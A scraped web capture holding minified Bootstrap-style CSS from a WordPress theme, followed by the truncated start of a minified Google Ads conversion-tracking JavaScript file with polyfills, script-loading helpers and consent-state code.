img{opacity:.4;height:121px;}.alert-message.info,.alert-message.success,.btn.info,.btn.primary,.btn.success{text-shadow:0 -1px 0 rgba(0,0,0,.25);background-repeat:repeat-x;}.img-outer-d{border:1px solid #cfcfcf;margin-bottom:20px;}.img-outer-d table{width:100%;}.img-outer-d table tr td{padding:10px;}.img-outer-d .template-download{background:#f3f3ef;padding:10px;}.img-outer-d table input[type=checkbox]{margin-top:10px;}.zebra-striped tbody tr:nth-child(2n+1) td{background-color:#f3f3ef;vertical-align:inherit;}.zebra-striped tbody tr:nth-child(2n) td{background-color:#fff;vertical-align:inherit;}table tbody th,table td{vertical-align:top;}.zebra-striped tbody tr td a{color:#333;}table{padding:0;font-size:13px;border-collapse:collapse;}table td,table th{line-height:18px;text-align:left;}table th{padding-top:9px;vertical-align:middle;}table tbody th{border-top:1px solid #ddd;}.condensed-table td,.condensed-table th{padding:5px 5px 4px;}.bordered-table{border:1px solid #ddd;border-collapse:separate;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;}.bordered-table td+td,.bordered-table th+td,.bordered-table th+th{border-left:1px solid #ddd;}.bordered-table tbody tr:first-child td:first-child,.bordered-table thead tr:first-child th:first-child{-webkit-border-radius:4px 0 0;-moz-border-radius:4px 0 0;border-radius:4px 0 0;}.bordered-table tbody tr:first-child td:last-child,.bordered-table thead tr:first-child th:last-child{-webkit-border-radius:0 4px 0 0;-moz-border-radius:0 4px 0 0;border-radius:0 4px 0 0;}.bordered-table tbody tr:last-child td:first-child{-webkit-border-radius:0 0 0 4px;-moz-border-radius:0 0 0 4px;border-radius:0 0 0 4px;}.bordered-table tbody tr:last-child td:last-child{-webkit-border-radius:0 0 4px;-moz-border-radius:0 0 4px;border-radius:0 0 4px;}.alert-message .close,.btn .close{font-family:Arial,sans-serif;line-height:18px;}.alert-message.danger,.alert-message.error,.btn.danger,.btn.error{background-color:#314271;background-repeat:repeat-x;background-image:-khtml-gradient(linear,left top,left bottom,from(#3c4c7a),to(#4e5e7e));background-image:-moz-linear-gradient(top,#4e5e7e,#3c4c7a);background-image:-ms-linear-gradient(top,#4e5e7e,#3c4c7a);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#3c4c7a),color-stop(100%,#3c4c7a));background-image:-webkit-linear-gradient(top,#4e5e7e,#3c4c7a);background-image:-o-linear-gradient(top,#4e5e7e,#3c4c7a);background-image:linear-gradient(top,#4e5e7e,#3c4c7a);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#4e5e7e",endColorstr="#3c4c7a",GradientType=0);text-shadow:0 -1px 0 rgba(0,0,0,.25);border-color:#7f89a6;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);}.alert-message.success,.btn.success{background-color:#57a957;background-image:-khtml-gradient(linear,left top,left bottom,from(#62c462),to(#57a957));background-image:-moz-linear-gradient(top,#62c462,#57a957);background-image:-ms-linear-gradient(top,#62c462,#57a957);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#62c462),color-stop(100%,#57a957));background-image:-webkit-linear-gradient(top,#62c462,#57a957);background-image:-o-linear-gradient(top,#62c462,#57a957);background-image:linear-gradient(top,#62c462,#57a957);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#62c462",endColorstr="#57a957",GradientType=0);border-color:#57a957 #57a957 #3d773d;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);}.alert-message.info,.btn.info{background-color:#339bb9;background-image:-khtml-gradient(linear,left top,left bottom,from(#5bc0de),to(#339bb9));background-image:-moz-linear-gradient(top,#5bc0de,#339bb9);background-image:-ms-linear-gradient(top,#5bc0de,#339bb9);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#5bc0de),color-stop(100%,#339bb9));background-image:-webkit-linear-gradient(top,#5bc0de,#339bb9);background-image:-o-linear-gradient(top,#5bc0de,#339bb9);background-image:linear-gradient(top,#5bc0de,#339bb9);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#5bc0de",endColorstr="#339bb9",GradientType=0);border-color:#339bb9 #339bb9 #22697d;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);}.btn.primary{color:#fff;background-color:#0064cd;background-image:-khtml-gradient(linear,left top,left bottom,from(#049cdb),to(#0064cd));background-image:-moz-linear-gradient(top,#049cdb,#0064cd);background-image:-ms-linear-gradient(top,#049cdb,#0064cd);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#049cdb),color-stop(100%,#0064cd));background-image:-webkit-linear-gradient(top,#049cdb,#0064cd);background-image:-o-linear-gradient(top,#049cdb,#0064cd);background-image:linear-gradient(top,#049cdb,#0064cd);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#049cdb",endColorstr="#0064cd",GradientType=0);border-color:#0064cd #0064cd #003f81;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);}.btn.active,.btn:active{-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,.25),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,.25),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 2px 4px rgba(0,0,0,.25),0 1px 2px rgba(0,0,0,.05);color:#fff;}.btn.disabled,.btn[disabled]{cursor:default;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);filter:alpha(opacity=65);-khtml-opacity:.65;-moz-opacity:.65;opacity:.65;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}.btn.disabled.nitro-lazy,.btn[disabled].nitro-lazy{background-image:none !important;}.btn.large{font-size:15px;line-height:normal;padding:9px 14px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;}.btn.small{padding:7px 9px;font-size:11px;}:root .alert-message,:root .btn{border-radius:0 \9;}button.btn::-moz-focus-inner,input[type=submit].btn::-moz-focus-inner{padding:0;border:0;}.alert-message{position:relative;padding:7px 15px;margin-bottom:18px;color:#404040;background-color:#eedc94;background-repeat:repeat-x;background-image:-khtml-gradient(linear,left top,left bottom,from(#fceec1),to(#eedc94));background-image:-moz-linear-gradient(top,#fceec1,#eedc94);background-image:-ms-linear-gradient(top,#fceec1,#eedc94);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#fceec1),color-stop(100%,#eedc94));background-image:-webkit-linear-gradient(top,#fceec1,#eedc94);background-image:-o-linear-gradient(top,#fceec1,#eedc94);background-image:linear-gradient(top,#fceec1,#eedc94);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#fceec1",endColorstr="#eedc94",GradientType=0);border-color:#eedc94 #eedc94 #e4c652;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);text-shadow:0 1px 0 rgba(255,255,255,.5);border-width:1px;border-style:solid;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.25);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.25);box-shadow:inset 0 1px 0 rgba(255,255,255,.25);}.alert-message .close{margin-top:1px;}.alert-message a{font-weight:700;color:#404040;}.alert-message.danger p a,.alert-message.error p a,.alert-message.info p a,.alert-message.success p a{color:#fff;}.alert-message.block-message li,.alert-message.block-message.danger p a,.alert-message.block-message.error p a,.alert-message.block-message.info p a,.alert-message.block-message.success p a{color:#404040;}.alert-message h5{line-height:18px;}.alert-message p{margin-bottom:0;}.alert-message div{margin-top:5px;margin-bottom:2px;line-height:28px;}.alert-message .btn{-webkit-box-shadow:0 1px 0 rgba(255,255,255,.25);-moz-box-shadow:0 1px 0 rgba(255,255,255,.25);box-shadow:0 1px 0 rgba(255,255,255,.25);}.alert-message.block-message{background-image:none;background-color:#fdf5d9;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);padding:14px;border-color:#fceec1;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}.alert-message.block-message.nitro-lazy{background-image:none !important;}.alert-message.block-message p,.alert-message.block-message ul{margin-right:30px;}.alert-message.block-message ul{margin-bottom:0;}.alert-message.block-message .alert-actions{margin-top:5px;}.alert-message.block-message.error,.alert-message.block-message.info,.alert-message.block-message.success{color:#404040;text-shadow:0 1px 0 rgba(255,255,255,.5);}.alert-message.block-message.error{background-color:#fddfde;border-color:#fbc7c6;}.alert-message.block-message.success{background-color:#d1eed1;border-color:#bfe7bf;}.alert-message.block-message.info{background-color:#ddf4fb;border-color:#c6edf9;}.fade{-webkit-transition:opacity .15s linear;-moz-transition:opacity .15s linear;-ms-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear;opacity:0;}.fade.in{opacity:1;}@charset "UTF-8";.modal-gallery{width:auto;max-height:none;}.modal-gallery .modal-image{position:relative;margin:auto;min-width:128px;min-height:128px;overflow:hidden;cursor:pointer;}.modal-loading .modal-image{background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/fileupload/Bootstrap-Image-Gallery/loading.gif") center no-repeat;}.modal-loading .modal-image.nitro-lazy{background:none !important;}.modal-gallery.fade .modal-image{-webkit-transition:width .15s ease,height .15s ease;-moz-transition:width .15s ease,height .15s ease;-ms-transition:width .15s ease,height .15s ease;-o-transition:width .15s ease,height .15s ease;transition:width .15s ease,height .15s ease;}.modal-gallery .modal-image *{position:absolute;top:0;opacity:0;filter:alpha(opacity=0);}.modal-gallery.fade .modal-image *{-webkit-transition:opacity .5s linear;-moz-transition:opacity .5s linear;-ms-transition:opacity .5s linear;-o-transition:opacity .5s linear;transition:opacity .5s linear;}.modal-gallery .modal-image *.in{opacity:1;filter:alpha(opacity=100);}.modal-fullscreen{border:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;background:transparent;overflow:hidden;}.modal-fullscreen.modal-loading{border:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}.modal-fullscreen .modal-body{padding:0;}.modal-fullscreen .modal-header,.modal-fullscreen .modal-footer{position:absolute;top:0;right:0;left:0;background:transparent;border:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;opacity:0;z-index:2000;}.modal-fullscreen .modal-footer{top:auto;bottom:0;}.modal-fullscreen .close,.modal-fullscreen .modal-title{color:#fff;text-shadow:0 0 2px rgba(33,33,33,.8);}.modal-fullscreen .modal-header:hover,.modal-fullscreen .modal-footer:hover{opacity:1;}@charset "UTF-8";.fileinput-button input{position:absolute;top:0;right:0;margin:0;border:solid transparent;border-width:0 0 100px 200px;opacity:0;filter:alpha(opacity=0);-moz-transform:translate(-300px,0) scale(4);direction:ltr;cursor:pointer;}.fileinput-button{position:relative;overflow:hidden;float:left;margin-right:4px;}.progressbar,.progressbar div{width:75px;height:20px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px 0 rgba(0,0,0,.3);-moz-box-shadow:inset 0 1px 2px 0 rgba(0,0,0,.3);box-shadow:inset 0 1px 2px 0 rgba(0,0,0,.3);background:#fff;}.progressbar div{width:auto;background:url("https://cdn-cajeg.nitrocdn.com/KbJXbnyaThMfTmVgAndqFDLerPmrpfBf/assets/images/optimized/rev-967113c/www.troimail.com/wp-content/themes/troi-spells-success/fileupload/progressbar.gif");}.fileupload-progressbar{float:right;width:400px;margin-top:4px;}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://cdn-cajeg.nitrocdn.com/KbJXbnyaThMfTmVgAndqFDLerPmrpfBf/assets/static/optimized/rev-60ffc95/www.googleadservices.com/pagead/nitro-min-conversion.js
body_size: 22547
content:
(function(){var e,t,n=typeof Object.defineProperties=="function"?Object.defineProperty:function(e,t,n){if(e==Array.prototype||e==Object.prototype)return e;e[t]=n.value;return e};function r(e){e=["object"==typeof globalThis&&globalThis,e,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var t=0;t<e.length;++t){var n=e[t];if(n&&n.Math==Math)return n}throw Error("Cannot find global object")}var o=r(this),i=typeof Symbol==="function"&&typeof Symbol("x")==="symbol",a={},l={};function u(e,t,n){if(!n||e!=null){n=l[t];if(n==null)return e[t];n=e[n];return n!==void 0?n:e[t]}}function c(e,t,r){if(t)e:{var u=e.split(".");e=u.length===1;var c=u[0],s;!e&&c in a?s=a:s=o;for(c=0;c<u.length-1;c++){var f=u[c];if(!(f in s))break e;s=s[f]}u=u[u.length-1];r=i&&r==="es6"?s[u]:null;t=t(r);t!=null&&(e?n(a,u,{configurable:!0,writable:!0,value:t}):t!==r&&(l[u]===void 0&&(e=Math.random()*1e9>>>0,l[u]=i?o.Symbol(u):"$jscp$"+e+"$"+u),n(s,l[u],{configurable:!0,writable:!0,value:t})))}}function s(e){var t=0;return function(){return t<e.length?{done:!1,value:e[t++]}:{done:!0}}}function f(e){var t=typeof a.Symbol!="undefined"&&u(a.Symbol,"iterator")&&e[u(a.Symbol,"iterator")];if(t)return t.call(e);if(typeof e.length=="number")return{next:s(e)};throw Error(String(e)+" is not an iterable or ArrayLike")}function g(e){return v(e,e)}function v(e,t){e.raw=t;Object.freeze&&(Object.freeze(e),Object.freeze(t));return e}function d(e,t){return Object.prototype.hasOwnProperty.call(e,t)}var p=i&&typeof u(Object,"assign")=="function"?u(Object,"assign"):function(e,t){if(e==null)throw new TypeError("No nullish arg");e=Object(e);for(var n=1;n<arguments.length;n++){var r=arguments[n];if(r)for(var o in r)d(r,o)&&(e[o]=r[o])}return e};c("Object.assign",function(e){return e||p},"es6");function _(){for(var e=Number(this),t=[],n=e;n<arguments.length;n++)t[n-e]=arguments[n];return t}c("globalThis",function(e){return e||o},"es_2020");c("Symbol",function(e){function t(e){if(this instanceof t)throw new TypeError("Symbol is not a constructor");return new r(o+(e||"")+"_"+i++,e)}function r(e,t){this.v=e;n(this,"description",{configurable:!0,writable:!0,value:t})}if(e)return e;r.prototype.toString=function(){return this.v};var o="jscomp_symbol_"+(Math.random()*1e9>>>0)+"_",i=0;return t},"es6");c("Symbol.iterator",function(e){if(e)return e;e=(0,a.Symbol)("Symbol.iterator");n(Array.prototype,e,{configurable:!0,writable:!0,value:function(){return h(s(this))}});return e},"es6");function h(e){e={next:e};e[u(a.Symbol,"iterator")]=function(){return this};return e}c("WeakMap",function(e){function t(e){this.v=(a+=Math.random()+1).toString();if(e){e=f(e);for(var t;!(t=e.next()).done;)t=t.value,this.set(t[0],t[1])}}function r(){}function o(e){var t=typeof e;return t==="object"&&e!==null||t==="function"}if(function(){if(!e||!Object.seal)return!1;try{var t=Object.seal({}),n=Object.seal({}),r=new e([[t,2],[n,3]]);if(r.get(t)!=2||r.get(n)!=3)return!1;r.delete(t);r.set(n,4);return!r.has(t)&&r.get(n)==4}catch(e){return!1}}())return e;var i="$jscomp_hidden_"+Math.random(),a=0;t.prototype.set=function(e,t){if(!o(e))throw Error("Invalid WeakMap key");if(!d(e,i)){var a=new r;n(e,i,{value:a})}if(!d(e,i))throw Error("WeakMap key fail: "+e);e[i][this.v]=t;return this};t.prototype.get=function(e){return o(e)&&d(e,i)?e[i][this.v]:void 0};t.prototype.has=function(e){return o(e)&&d(e,i)&&d(e[i],this.v)};t.prototype.delete=function(e){return o(e)&&d(e,i)&&d(e[i],this.v)?delete e[i][this.v]:!1};return t},"es6");c("Map",function(e){function t(){var e={};return e.G=e.next=e.head=e}function n(e,t){var n=e[1];return h(function(){if(n){for(;n.head!=e[1];)n=n.G;for(;n.next!=n.head;)return n=n.next,{done:!1,value:t(n)};n=null}return{done:!0,value:void 0}})}function r(e,t){var n=t&&typeof t;n=="object"||n=="function"?i.has(t)?n=i.get(t):(n=""+ ++l,i.set(t,n)):n="p_"+t;var r=e[0][n];if(r&&d(e[0],n))for(e=0;e<r.length;e++){var o=r[e];if(t!==t&&o.key!==o.key||t===o.key)return{id:n,list:r,index:e,entry:o}}return{id:n,list:r,index:-1,entry:void 0}}function o(e){this[0]={};this[1]=t();this.size=0;if(e){e=f(e);for(var n;!(n=e.next()).done;)n=n.value,this.set(n[0],n[1])}}if(function(){if(!e||typeof e!="function"||!u(e.prototype,"entries")||typeof Object.seal!="function")return!1;try{var t=Object.seal({x:4}),n=new e(f([[t,"s"]]));if(n.get(t)!="s"||n.size!=1||n.get({x:4})||n.set({x:4},"t")!=n||n.size!=2)return!1;var r=u(n,"entries").call(n),o=r.next();if(o.done||o.value[0]!=t||o.value[1]!="s")return!1;o=r.next();return o.done||o.value[0].x!=4||o.value[1]!="t"||!r.next().done?!1:!0}catch(e){return!1}}())return e;var i=new a.WeakMap;o.prototype.set=function(e,t){e=e===0?0:e;var n=r(this,e);n.list||(n.list=this[0][n.id]=[]);n.entry?n.entry.value=t:(n.entry={next:this[1],G:this[1].G,head:this[1],key:e,value:t},n.list.push(n.entry),this[1].G.next=n.entry,this[1].G=n.entry,this.size++);return this};o.prototype.delete=function(e){e=r(this,e);return e.entry&&e.list?(e.list.splice(e.index,1),e.list.length||delete this[0][e.id],e.entry.G.next=e.entry.next,e.entry.next.G=e.entry.G,e.entry.head=null,this.size--,!0):!1};o.prototype.clear=function(){this[0]={};this[1]=this[1].G=t();this.size=0};o.prototype.has=function(e){return!!r(this,e).entry};o.prototype.get=function(e){return(e=r(this,e).entry)&&e.value};o.prototype.entries=function(){return n(this,function(e){return[e.key,e.value]})};o.prototype.keys=function(){return n(this,function(e){return e.key})};o.prototype.values=function(){return n(this,function(e){return e.value})};o.prototype.forEach=function(e,t){for(var n=u(this,"entries").call(this),r;!(r=n.next()).done;)r=r.value,e.call(t,r[1],r[0],this)};o.prototype[u(a.Symbol,"iterator")]=u(o.prototype,"entries");var l=0;return o},"es6");function m(e,t){e instanceof String&&(e+="");var n=0,r=!1,o={next:function(){if(!r&&n<e.length){var o=n++;return{value:t(o,e[o]),done:!1}}r=!0;return{done:!0,value:void 0}}};o[u(a.Symbol,"iterator")]=function(){return o};return o}c("Array.prototype.entries",function(e){return e?e:function(){return m(this,function(e,t){return[e,t]})}},"es6");c("Array.prototype.keys",function(e){return e?e:function(){return m(this,function(e){return e})}},"es6");function b(e,t,n){if(e==null)throw new TypeError("The 'this' value for String.prototype."+n+" must not be null or undefined");if(t instanceof RegExp)throw new TypeError("First argument to String.prototype."+n+" must not be a regular expression");return e+""}c("String.prototype.endsWith",function(e){return e?e:function(e,t){var n=b(this,e,"endsWith");t===void 0&&(t=n.length);t=Math.max(0,Math.min(t|0,n.length));for(var r=e.length;r>0&&t>0;)if(n[--t]!=e[--r])return!1;return r<=0}},"es6");c("Object.entries",function(e){return e?e:function(e){var t=[],n;for(n in e)d(e,n)&&t.push([n,e[n]]);return t}},"es8");c("Object.is",function(e){return e?e:function(e,t){return e===t?e!==0||1/e===1/t:e!==e&&t!==t}},"es6");c("Array.prototype.includes",function(e){return e?e:function(e,t){var n=this;n instanceof String&&(n=String(n));var r=n.length;t=t||0;for(t<0&&(t=Math.max(t+r,0));t<r;t++){var o=n[t];if(o===e||u(Object,"is").call(Object,o,e))return!0}return!1}},"es7");c("String.prototype.includes",function(e){return e?e:function(e,t){return b(this,e,"includes").indexOf(e,t||0)!==-1}},"es6");c("Object.values",function(e){return e?e:function(e){var t=[],n;for(n in e)d(e,n)&&t.push(e[n]);return t}},"es8");c("Array.prototype.values",function(e){return e?e:function(){return m(this,function(e,t){return t})}},"es8");c("Number.isNaN",function(e){return e?e:function(e){return typeof e==="number"&&isNaN(e)}},"es6");var y=this||self;function w(e){e=parseFloat(e);return isNaN(e)||e>1||e<0?0:e};function x(e){x[" "](e);return e}x[" "]=function(){};function k(e){try{var t;if(t=!!e&&e.location.href!=null)e:{try{x(e.foo);t=!0;break e}catch(e){}t=!1}return t}catch(e){return!1}};function O(e){var t=!1,n;return function(){t||(n=e(),t=!0);return n}};function A(){var e=y.navigator;return e&&(e=e.userAgent)?e:""};var E=a.globalThis.trustedTypes,C;function S(){var e=null;if(!E)return e;try{var t=function(e){return e};e=E.createPolicy("goog#html",{createHTML:t,createScript:t,createScriptURL:t})}catch(e){}return e}function j(){C===void 0&&(C=S());return C};function T(e){this.v=e}T.prototype.toString=function(){return this.v+""};function N(e){var t=j();e=t?t.createScriptURL(e):e;return new T(e)}function I(e){if(e instanceof T)return e.v;throw Error("")};var R=/^\s*(?!javascript:)(?:[\w+.-]+:|[^:/?#]*(?:[/?#]|$))/i;function U(e){this.v=e}U.prototype.toString=function(){return this.v+""};function L(e){var t=j();e=t?t.createHTML(e):e;return new U(e)}function M(e){if(e instanceof U)return e.v;throw Error("")};function D(e,t){e.src=I(t);var n;t=e.ownerDocument;t=t===void 0?document:t;var r;t=(r=(n=t).querySelector)==null?void 0:r.call(n,"script[nonce]");(n=t==null?"":t.nonce||t.getAttribute("nonce")||"")&&e.setAttribute("nonce",n)};var G=Array.prototype.indexOf?function(e,t){return Array.prototype.indexOf.call(e,t,void 0)}:function(e,t){if(typeof e==="string")return typeof t!=="string"||t.length!=1?-1:e.indexOf(t,0);for(var n=0;n<e.length;n++)if(n in e&&e[n]===t)return n;return-1};function P(e,t){e.write(M(t))};var B=O(function(){return A().indexOf("MSIE")!=-1});function V(e){return A().indexOf(e)!=-1}var $=O(function(){var e=Math.random;return["Google Web Preview","Mediapartners-Google","Google-Read-Aloud","Google-Adwords"].some(V)||e()<1e-4});function z(e,t){if(e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t(e[n],n,e)};function F(){if(!a.globalThis.crypto)return Math.random();try{var e=new Uint32Array(1);a.globalThis.crypto.getRandomValues(e);return e[0]/65536/65536}catch(e){return Math.random()}};function H(e){return e instanceof U?e:L(String(e).replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&apos;"))}function J(e){return W(e)}function W(e){var t=H("");return L(e.map(function(e){return M(H(e))}).join(M(t).toString()))}var q=/^[a-z][a-z\d-]*$/i,X="APPLET BASE EMBED IFRAME LINK MATH META OBJECT SCRIPT STYLE SVG TEMPLATE".split(" "),K="AREA BR COL COMMAND HR IMG INPUT KEYGEN PARAM SOURCE TRACK WBR".split(" "),Z=["action","formaction","href"];function Y(e){var t;if(!q.test("span"))throw Error("");if(X.indexOf("SPAN")!==-1)throw Error("");var n="<span";e&&(n+=Q(e));Array.isArray(t)||(t=t===void 0?[]:[t]);K.indexOf("SPAN")!==-1?n+=">":(e=J(t.map(function(e){return e instanceof U?e:H(String(e))})),n+=">"+e.toString()+"</span>");return L(n)}function Q(e){for(var t="",n=u(Object,"keys").call(Object,e),r=0;r<n.length;r++){var o=n[r],i=e[o];if(!q.test(o))throw Error("");if(i!==void 0&&i!==null){if(/^on./i.test(o))throw Error("");Z.indexOf(o.toLowerCase())!==-1&&(i=String(i),i=R.test(i)?i:void 0,i=i||"about:invalid#zClosurez");o=o+'="'+H(String(i))+'"';t+=" "+o}}return t};function ee(e){var t=_.apply(1,arguments);if(t.length===0)return N(e[0]);for(var n=e[0],r=0;r<t.length;r++)n+=encodeURIComponent(t[r])+e[r+1];return N(n)}function et(e,t,n,r){function o(e,n){e!=null&&(Array.isArray(e)?e.forEach(function(e){return o(e,n)}):(t+=i+encodeURIComponent(n)+"="+encodeURIComponent(e),i="&"))}var i=t.length?"&":"?";r.constructor===Object&&(r=u(Object,"entries").call(Object,r));Array.isArray(r)?r.forEach(function(e){return o(e[1],e[0])}):r.forEach(o);return N(e+t+n)};function en(e){return/^true$/.test(e)}function er(e,t){if(!e||!t.head)return null;var n=eo("META");t.head.appendChild(n);n.httpEquiv="origin-trial";n.content=e;return n}function eo(e,t){t=t===void 0?document:t;return t.createElement(String(e).toLowerCase())};var ei=w("0.20"),ea=w("0.002"),el=w("1.0"),eu=w("1.0"),ec=w("1.0"),es=w("0.00"),ef=w("0.00"),eg=en("false"),ev=en("true"),ed=en("true"),ep=en("true"),e_=en("true"),eh=en("true");var em=null;function eb(e){e=e===void 0?window:e;if(em===null){em="";try{var t="";try{t=e.top.location.hash}catch(n){t=e.location.hash}if(t){var n=t.match(/\bdeid=([\d,]+)/);em=n?n[1]:""}}catch(e){}}return em}function ey(e,t,n){var r=eO;if(n?r.v.hasOwnProperty(n)&&r.v[n]==="":1){var o=o===void 0?y:o;o=(o=eb(o))?(o=o.match(new RegExp("\\b("+e.join("|")+")\\b")))?o[0]:null:null;if(o)e=o;else e:{if(!B()&&!$()&&(o=Math.random(),o<t)){o=F();e=e[Math.floor(o*e.length)];break e}e=null}e&&e!==""&&(n?r.v.hasOwnProperty(n)&&(r.v[n]=e):r.ea[e]=!0)}}function ew(e){var t=eO;return t.v.hasOwnProperty(e)?t.v[e]:""}function ex(){var e=eO,t=[];z(e.ea,function(e,n){t.push(n)});z(e.v,function(e){e!==""&&t.push(e)});return t};var ek={Ra:2,Ya:13,Xa:14,Ua:16,Ta:17,Sa:18,Qa:19,ab:20,Za:21,Pa:22,La:23},eO=null;function eA(){return!!eO&&(ew(20)=="466465926"||ew(20)=="466465925")}function eE(){return!!eO&&ew(16)=="592230571"}function eC(){return!!eO&&(ew(22)=="512247839"||ew(22)=="512247838")};function eS(e){var t=t===void 0?y:t;var n,r;return((n=t.performance)==null?void 0:(r=n.timing)==null?void 0:r[e])||0};function ej(){var e=eN,t="T";if(e.T&&e.hasOwnProperty(t))return e.T;t=new e;return e.T=t};var eT={Va:0,Ma:1,Wa:2,Oa:3,Na:4};function eN(){this.v={}}function eI(e,t,n){typeof n==="number"&&n>0&&(e.v[t]=Math.round(n))}function eR(e){var t=ej();var n=n===void 0?y:n;n=n.performance;eI(t,e,n&&n.now?n.now():null)}function eU(){function e(){return eI(t,0,eS("loadEventStart")-eS("navigationStart"))}var t=ej();eS("loadEventStart")!=0?e():window.addEventListener("load",e)}function eL(){var e=ej();return u(Object,"values").call(Object,eT).map(function(t){return[t,e.v[t]||0]})};var eM=en("true");function eD(e){return typeof e==="function"}function eG(e){return typeof e==="string"}function eP(e,t){if(e&&Array.isArray(e)){for(var n=0;n<e.length;n++)if(e[n]&&t(e[n]))return e[n]}}function eB(e,t){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t(n,e[n])}function eV(){return new Date(Date.now())}function e$(e){for(var t=0;t<3;++t)try{var n=decodeURIComponent(e).replace(/\+/g," ");if(n===e)break;e=n}catch(e){return""}return e};var ez={};function eF(e){var t=ez.TAGGING;t||(t=ez.TAGGING=[]);t[e]=!0};function eH(e){e=eJ(e);return L(e)}function eJ(e){return e===null?"null":e===void 0?"undefined":e};var eW=window,eq=document,eX=navigator,eK={async:1,nonce:1,onerror:1,onload:1,src:1,type:1},eZ={height:1,onload:1,src:1,style:1,width:1};function eY(e,t,n){t&&eB(t,function(t,r){t=t.toLowerCase();n.hasOwnProperty(t)||e.setAttribute(t,r)})}function eQ(e,t,n,r,o){var i=eq.createElement("script");eY(i,r,eK);i.type="text/javascript";i.async=r&&r.async===!1?!1:!0;e=N(eJ(e));D(i,e);t&&(i.onload=t);n&&(i.onerror=n);o?o.appendChild(i):(t=eq.getElementsByTagName("script")[0]||eq.body||eq.head,t.parentNode.insertBefore(i,t))}function e0(e,t,n){var r=!1;r=r===void 0?!0:r;var o=!1;n||(n=eq.createElement("iframe"),o=!0);eY(n,void 0,eZ);r&&(n.height="0",n.width="0",n.style.display="none",n.style.visibility="hidden");e!==void 0&&(n.src=e);o&&(e=eq.body&&eq.body.lastChild||eq.body||eq.head,e.parentNode.insertBefore(n,e));t&&(n.onload=t)}var e1={cache:"no-store",credentials:"include",keepalive:!0,method:"POST",mode:"no-cors",redirect:"follow"};function e2(e){if(typeof eW.fetch==="function"){var t=u(Object,"assign").call(Object,{},e1);try{var n=eW.fetch(e,t);if(n)return n.then(function(){}).catch(function(){}),!0}catch(e){}}e4(e);return!0}function e3(){var e=eW.performance;if(e&&e.getEntriesByType)try{var t=e.getEntriesByType("navigation");if(t&&t.length>0)var n=t[0].type}catch(e){return"e"}if(!n)return"u";switch(n){case"navigate":return"n";case"back_forward":return"h";case"reload":return"r";case"prerender":return"p";default:return"x"}}function e5(e){var t=new Image(1,1);eY(t,void 0,{});t.onload=function(){t.onload=null};t.onerror=function(){t.onerror=null};t.src=e}function e4(e){try{var t=eX.sendBeacon&&eX.sendBeacon(e)}catch(e){eF(15)}t||e5(e)};function e6(){var e={};var t=eW.google_tag_data;eW.google_tag_data=t===void 0?e:t;e=eW.google_tag_data;return e.ics=e.ics||new e9}function e9(){this.entries={};this.waitPeriodTimedOut=this.wasSetLate=this.accessedAny=this.accessedDefault=this.usedImplicit=this.usedUpdate=this.usedDefault=this.usedDeclare=this.active=!1;this.v=[]}e=e9.prototype;e.default=function(e,t,n,r,o,i,a){this.usedDefault||this.usedDeclare||!this.accessedDefault&&!this.accessedAny||(this.wasSetLate=!0);this.usedDefault=this.active=!0;eF(19);t==null?eF(18):e7(this,e,t==="granted",n,r,o,i,a)};e.waitForUpdate=function(e,t,n){for(var r=0;r<e.length;r++)e7(this,e[r],void 0,void 0,"","",t,n)};function e7(e,t,n,r,o,i,a,l){var c=u(e,"entries"),s=c[t]||{},f=s.region;r=r&&eG(r)?r.toUpperCase():void 0;o=o.toUpperCase();i=i.toUpperCase();if(o===""||r===i||(r===o?f!==i:!r&&!f)){i=!!(a&&a>0&&s.update===void 0);var g={region:r,declare_region:s.declare_region,implicit:s.implicit,default:n!==void 0?n:s.default,declare:s.declare,update:s.update,quiet:i};if(o!==""||s.default!==!1)c[t]=g;i&&eW.setTimeout(function(){c[t]===g&&g.quiet&&(eF(2),e.waitPeriodTimedOut=!0,e.clearTimeout(t,void 0,l),e.notifyListeners())},a)}}e.clearTimeout=function(e,t,n){var r=[e],o=n.delegatedConsentTypes,i;for(i in 